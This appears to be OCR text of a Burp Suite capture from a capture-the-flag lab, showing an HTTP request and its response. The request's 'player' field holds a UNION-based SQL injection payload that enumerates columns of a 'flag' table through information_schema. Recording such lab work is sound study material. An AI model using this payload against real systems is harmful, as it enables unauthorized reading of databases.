 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 139
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select group_concat(column_name) from
information_schema.columns where table_schema = "november" and
table_name = "flag"--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 07:03:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 58
10
11 Sorry, one you are not eligible due to already qualifying.